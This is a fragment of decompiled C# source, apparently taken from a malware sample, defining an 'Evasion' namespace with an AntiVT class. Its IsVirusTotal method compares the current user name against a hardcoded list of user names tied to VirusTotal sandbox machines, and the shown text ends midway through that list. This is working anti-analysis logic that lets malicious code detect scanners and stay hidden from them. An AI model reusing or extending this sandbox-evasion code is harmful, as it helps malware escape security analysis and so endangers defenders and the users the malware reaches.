 4 namespace Evasion
5 {
6 // Token: 0x0200001C RID: 28
7 public static class AntiVT
8 {
9 // Token: 0x0600003B RID: 59 RVA: 0x000046B8 File Offset: 0x000028B8
10 public static bool IsVirusTotal()
11 {
12 string userName = Environment.UserName;
13 return Array.IndexOf<string>(AntiVT.VtPCNames, userName) > -1;
14 }
15
16 // Token: 0x0400003E RID: 62
17 [Nullable(1)]
18 public static readonly string[] VtPCNames = new string[]
19 {
20 "05h00Gi0",
21 "3u2v9m8",
22 "43By4",
23 "4tgiizsLimS",
24 "6O4KyHhJXBiR",
25 "7wjlGX7PjlW4",
26 "8Nl0ColNQ5bq",
27 "8VizSM",
28 "Abby",
29 "Amy",
30 "AppOnFlySupport",
31 "ASPNET",
32 "azure",
33 "BUiA1hkm",
34 "BvJChRPnsxn",
35 "cM0uEGN4do",
36 "cMkNdS6",
37 "DefaultAccount",
38 "dOuyo8RV71",
39 "DVrzi",
40 "e60UW",
41 "ecVtZ5wE",
42 "EGG0p",
43 "Frank",
44 "fred",
45 "G2DbYLDgzz8Y",
46 "george",
47 "GjBsjb",
48 "Guest",
49 "h7dk1xPr",